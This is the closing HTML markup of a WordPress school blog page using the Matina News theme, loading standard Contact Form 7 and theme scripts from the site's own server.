            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
